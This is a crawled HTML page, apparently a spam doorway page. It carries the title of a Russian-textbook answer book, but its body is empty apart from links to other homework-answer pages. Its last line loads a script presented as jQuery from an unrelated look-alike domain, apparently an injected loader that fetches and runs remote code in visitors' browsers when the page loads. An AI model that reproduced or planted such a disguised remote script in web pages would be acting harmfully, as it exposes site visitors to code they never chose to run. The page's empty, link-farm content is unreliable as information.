

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-reshebnik-na-uchebnik-russkogo-yazyka-rozental-golub.html
body_size: 2141
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник на учебник русского языка розенталь голуб - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник на учебник русского языка розенталь голуб</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-kolmogorov-algebra-reshebnik-11-klass.html">Колмогоров алгебра решебник 11 класс</a></li>
                                <li><a href="t1wh-reshebnik-dlya-algebry-telyakovskogo-za-8-klass.html">Решебник для алгебры теляковского за 8 класс</a></li>
                                <li><a href="t1wh-gdz-po-matematike-4-kozlova-rubin.html">Гдз по математике 4 козлова рубин</a></li>
                                <li><a href="t1wh-gdz-po-russkomu-5-klass-prosveschenie-fgos.html">Гдз по русскому 5 класс просвещение фгос</a></li>
                                <li><a href="t1wh-i-i-zubareva-a-g-mordkovich-gdz-uchebnik-matematiki-6-klass.html">И.и зубарева а.г. мордкович гдз учебник математики 6 класс</a></li>
                                <li><a href="t1wh-tehnologiya-gornyh-rabot-na-hvostohranilische-dlya-pererabotki-i-utilizaciiniy-v-tom-chisle-tehnogennyh-poleznyh-iskopaemyh-v-avtoreferatah-dissertaciy.html">Технология горных работ на хвостохранилище для переработки и утилизацииний в том числе техногенных полезных ископаемых в авторефератах диссертаций</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-uchebnik-angliyskogo-yazyka-2-klass-virginia-evans-skachat-dvd-kurs-besplatno.html">Учебник английского языка 2 класс virginia evans скачать dvd курс бесплатно</a></li>
                                            <li><a href="t1wh-metody-rascheta-gdzs.html">Методы расчета гдзс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-algebra-gdz-7-klas-nova-programa-merzlyak-gdz.html">Алгебра гдз 7 клас нова програма мерзляк гдз</a></li>
                                            <li><a href="t1wh-gdz-ot-putina-po-russkomu-6-klass-ladyzhenskaya.html">Гдз от путина по русскому 6 класс ладыженская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-etika-6-klass-oksana-danilevskaya-gdz-v-tetradey.html">Этика 6 класс оксана данилевская гдз в тетрадей</a></li>
                                            <li><a href="t1wh-alimov-10-11-klass-reshebnik-onlayn.html">Алимов 10 =11 класс решебник онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-referat-legitimaciya-gosudarstvennoy-vlasti.html">Реферат легитимация государственной власти</a></li>
                                            <li><a href="t1wh-gdz-po-matematike-5-klass-tarasenko-skachat.html">Гдз по математике 5 класс тарасенко скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
